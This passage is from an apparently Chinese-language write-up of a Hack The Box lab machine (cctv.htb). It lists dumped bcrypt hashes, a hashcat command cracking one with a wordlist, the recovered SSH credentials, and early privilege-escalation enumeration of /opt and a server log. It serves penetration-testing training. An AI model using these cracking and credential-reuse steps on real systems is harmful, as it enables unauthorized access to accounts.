--dump
成功发现如下BCrypt密码哈希:
$2y$10$cmytVWFRnt1XfqsItsJRVe/ApxWxcIFQcURnm5N.rhlULwM0jrtbm$2y$10$prZGnazejKcuTv5bKNexXOgLyQaok0hq07LW7AJ/QNqZolbXKfFG.$2y$10$t5z8uIT.n9uCdHCNidcLf.39T1Ui9nrlCkdXrzJMnJgkTiAvRUM6m
尝试使用hashcat工具爆破:
hashcat -m 3200 -a 0 '$2y$10$prZGnazejKcuTv5bKNexXOgLyQaok0hq07LW7AJ/QNqZolbXKfFG.' /usr/share/dict/rockyou.txt --force 
成功爆破用户凭据:
- 用户名:
mark - 密码:
opensesame
尝试使用该凭据登录SSH:
ssh mark@cctv.htb
成功!!
权限提升
目录信息收集

登录系统后,执行目录信息收集,在/opt/目录下发现了video子目录:
ls -lA /opt
查看/opt/video/目录,发现只存在一份日志文件:/opt/video/backups/server.log
cat /opt/video/backups/server.log
日志文件中记载了大量关于sa_mark用户登录成功的记录,怀疑靶机内部存在定时任务,作用为向某个内网服务发送关于sa_mark用户的登录请求包,还发现sa_mark为操作系统用户之一:
除此以外,未发现任何有效信息,进入操作系统信息收集阶段。

操作系统信息收集
基本系统信息

进程列表

计划任务列表

环境变量
用户信息


用户家目录
